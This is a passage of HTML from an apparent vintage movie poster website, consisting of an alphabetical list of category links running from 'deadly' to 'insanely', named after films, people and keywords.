</li>
	<li class="cat-item cat-item-1781"><a href="https://vintagemovieposters.name/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintagemovieposters.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://vintagemovieposters.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://vintagemovieposters.name/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagemovieposters.name/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintagemovieposters.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagemovieposters.name/category/deewaar/" >deewaar</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintagemovieposters.name/category/deliverance/" >deliverance</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://vintagemovieposters.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintagemovieposters.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://vintagemovieposters.name/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://vintagemovieposters.name/category/detretro313/" >detretro313</a>
</li>
	<li class="cat-item cat-item-8233"><a href="https://vintagemovieposters.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vintagemovieposters.name/category/devi/" >devi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://vintagemovieposters.name/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintagemovieposters.name/category/devils/" >devils</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://vintagemovieposters.name/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vintagemovieposters.name/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagemovieposters.name/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://vintagemovieposters.name/category/dikaya/" >dikaya</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagemovieposters.name/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagemovieposters.name/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://vintagemovieposters.name/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://vintagemovieposters.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vintagemovieposters.name/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://vintagemovieposters.name/category/disney-tron/" >disney-tron</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://vintagemovieposters.name/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://vintagemovieposters.name/category/dissecting/" >dissecting</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://vintagemovieposters.name/category/disuzachol/" >disuzachol</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagemovieposters.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintagemovieposters.name/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://vintagemovieposters.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://vintagemovieposters.name/category/dogs/" >dog&#039;s</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://vintagemovieposters.name/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagemovieposters.name/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://vintagemovieposters.name/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagemovieposters.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://vintagemovieposters.name/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://vintagemovieposters.name/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintagemovieposters.name/category/draculas/" >dracula&#039;s</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagemovieposters.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://vintagemovieposters.name/category/dragstrip/" >dragstrip</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintagemovieposters.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagemovieposters.name/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagemovieposters.name/category/drinker/" >drinker</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://vintagemovieposters.name/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintagemovieposters.name/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://vintagemovieposters.name/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://vintagemovieposters.name/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://vintagemovieposters.name/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagemovieposters.name/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagemovieposters.name/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintagemovieposters.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagemovieposters.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagemovieposters.name/category/ebirah/" >ebirah</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintagemovieposters.name/category/edie/" >edie</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://vintagemovieposters.name/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagemovieposters.name/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagemovieposters.name/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://vintagemovieposters.name/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://vintagemovieposters.name/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintagemovieposters.name/category/emiliano/" >emiliano</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagemovieposters.name/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagemovieposters.name/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagemovieposters.name/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vintagemovieposters.name/category/enemies/" >enemies</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintagemovieposters.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintagemovieposters.name/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagemovieposters.name/category/ep155/" >ep155</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://vintagemovieposters.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://vintagemovieposters.name/category/eraserhead/" >eraserhead</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintagemovieposters.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://vintagemovieposters.name/category/etudes/" >etudes</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagemovieposters.name/category/evangelion/" >evangelion</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://vintagemovieposters.name/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintagemovieposters.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintagemovieposters.name/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagemovieposters.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://vintagemovieposters.name/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://vintagemovieposters.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintagemovieposters.name/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintagemovieposters.name/category/extra-terrestrial/" >extra-terrestrial</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagemovieposters.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagemovieposters.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://vintagemovieposters.name/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagemovieposters.name/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://vintagemovieposters.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://vintagemovieposters.name/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vintagemovieposters.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://vintagemovieposters.name/category/fantomas/" >fantômas</a>
</li>
	<li class="cat-item cat-item-7596"><a href="https://vintagemovieposters.name/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintagemovieposters.name/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://vintagemovieposters.name/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://vintagemovieposters.name/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://vintagemovieposters.name/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagemovieposters.name/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://vintagemovieposters.name/category/fathers/" >fathers</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://vintagemovieposters.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://vintagemovieposters.name/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagemovieposters.name/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://vintagemovieposters.name/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://vintagemovieposters.name/category/felicidadessantero/" >felicidadessantero</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://vintagemovieposters.name/category/fellers/" >fellers</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://vintagemovieposters.name/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagemovieposters.name/category/fellinis/" >fellini&#039;s</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagemovieposters.name/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintagemovieposters.name/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vintagemovieposters.name/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://vintagemovieposters.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://vintagemovieposters.name/category/ferris/" >ferris</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagemovieposters.name/category/fiendishly/" >fiendishly</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://vintagemovieposters.name/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagemovieposters.name/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintagemovieposters.name/category/filmartgallery/" >filmartgallery</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vintagemovieposters.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagemovieposters.name/category/fist/" >fist</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintagemovieposters.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://vintagemovieposters.name/category/flashdance/" >flashdance</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagemovieposters.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagemovieposters.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagemovieposters.name/category/folies-bergere/" >folies-bergere</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagemovieposters.name/category/footlight/" >footlight</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://vintagemovieposters.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintagemovieposters.name/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintagemovieposters.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://vintagemovieposters.name/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://vintagemovieposters.name/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://vintagemovieposters.name/category/fortunate/" >fortunate</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://vintagemovieposters.name/category/foxy/" >foxy</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintagemovieposters.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagemovieposters.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://vintagemovieposters.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://vintagemovieposters.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://vintagemovieposters.name/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagemovieposters.name/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://vintagemovieposters.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagemovieposters.name/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://vintagemovieposters.name/category/frankensteins/" >frankensteins</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://vintagemovieposters.name/category/freaking/" >freaking</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintagemovieposters.name/category/freaks/" >freaks</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagemovieposters.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintagemovieposters.name/category/freddys/" >freddy&#039;s</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://vintagemovieposters.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagemovieposters.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintagemovieposters.name/category/frenzy/" >frenzy</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagemovieposters.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagemovieposters.name/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://vintagemovieposters.name/category/frightmare/" >frightmare</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://vintagemovieposters.name/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://vintagemovieposters.name/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://vintagemovieposters.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagemovieposters.name/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://vintagemovieposters.name/category/gaby/" >gaby</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://vintagemovieposters.name/category/galleria/" >galleria</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vintagemovieposters.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagemovieposters.name/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagemovieposters.name/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://vintagemovieposters.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintagemovieposters.name/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagemovieposters.name/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://vintagemovieposters.name/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://vintagemovieposters.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagemovieposters.name/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagemovieposters.name/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintagemovieposters.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintagemovieposters.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://vintagemovieposters.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vintagemovieposters.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://vintagemovieposters.name/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://vintagemovieposters.name/category/ghidrah/" >ghidrah</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintagemovieposters.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://vintagemovieposters.name/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintagemovieposters.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagemovieposters.name/category/gidget/" >gidget</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintagemovieposters.name/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagemovieposters.name/category/gila/" >gila</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://vintagemovieposters.name/category/gilda/" >gilda</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vintagemovieposters.name/category/gimme/" >gimme</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://vintagemovieposters.name/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vintagemovieposters.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://vintagemovieposters.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://vintagemovieposters.name/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://vintagemovieposters.name/category/gobsek/" >gobsek</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://vintagemovieposters.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://vintagemovieposters.name/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://vintagemovieposters.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagemovieposters.name/category/goldblum/" >goldblum</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagemovieposters.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintagemovieposters.name/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagemovieposters.name/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagemovieposters.name/category/goldorak/" >goldorak</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://vintagemovieposters.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintagemovieposters.name/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintagemovieposters.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://vintagemovieposters.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagemovieposters.name/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagemovieposters.name/category/gorgo/" >gorgo</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagemovieposters.name/category/gouachecollageprint/" >gouachecollageprint</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vintagemovieposters.name/category/graduate/" >graduate</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagemovieposters.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagemovieposters.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintagemovieposters.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagemovieposters.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagemovieposters.name/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagemovieposters.name/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://vintagemovieposters.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vintagemovieposters.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagemovieposters.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://vintagemovieposters.name/category/guyver/" >guyver</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://vintagemovieposters.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintagemovieposters.name/category/hairspray/" >hairspray</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagemovieposters.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vintagemovieposters.name/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vintagemovieposters.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://vintagemovieposters.name/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://vintagemovieposters.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://vintagemovieposters.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagemovieposters.name/category/harder/" >harder</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://vintagemovieposters.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://vintagemovieposters.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintagemovieposters.name/category/harryhausen/" >harryhausen</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagemovieposters.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintagemovieposters.name/category/haulin/" >haulin</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://vintagemovieposters.name/category/hausers/" >hauser&#039;s</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://vintagemovieposters.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagemovieposters.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-8281"><a href="https://vintagemovieposters.name/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://vintagemovieposters.name/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://vintagemovieposters.name/category/heavens/" >heaven&#039;s</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://vintagemovieposters.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagemovieposters.name/category/hells/" >hell&#039;s</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintagemovieposters.name/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagemovieposters.name/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintagemovieposters.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintagemovieposters.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://vintagemovieposters.name/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintagemovieposters.name/category/herkules/" >herkules</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagemovieposters.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagemovieposters.name/category/heros/" >hero&#039;s</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagemovieposters.name/category/herschell/" >herschell</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://vintagemovieposters.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://vintagemovieposters.name/category/hideous/" >hideous</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagemovieposters.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagemovieposters.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagemovieposters.name/category/hildebrandt/" >hildebrandt</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://vintagemovieposters.name/category/hirschfeld/" >hirschfeld</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://vintagemovieposters.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://vintagemovieposters.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagemovieposters.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintagemovieposters.name/category/hitchcock/" >hitchcock</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintagemovieposters.name/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintagemovieposters.name/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintagemovieposters.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://vintagemovieposters.name/category/holocaust/" >holocaust</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://vintagemovieposters.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://vintagemovieposters.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://vintagemovieposters.name/category/honeysuckle/" >honeysuckle</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagemovieposters.name/category/hopperfinger/" >hopperfinger</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://vintagemovieposters.name/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintagemovieposters.name/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagemovieposters.name/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://vintagemovieposters.name/category/horus/" >horus</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagemovieposters.name/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://vintagemovieposters.name/category/hotspot/" >hotspot</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://vintagemovieposters.name/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://vintagemovieposters.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagemovieposters.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagemovieposters.name/category/howards/" >howards</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://vintagemovieposters.name/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintagemovieposters.name/category/howlingjoe/" >howlingjoe</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagemovieposters.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://vintagemovieposters.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://vintagemovieposters.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7072"><a href="https://vintagemovieposters.name/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://vintagemovieposters.name/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://vintagemovieposters.name/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintagemovieposters.name/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://vintagemovieposters.name/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagemovieposters.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagemovieposters.name/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagemovieposters.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://vintagemovieposters.name/category/inglorious/" >inglorious</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://vintagemovieposters.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintagemovieposters.name/category/insanely/" >insanely</a>
</li>
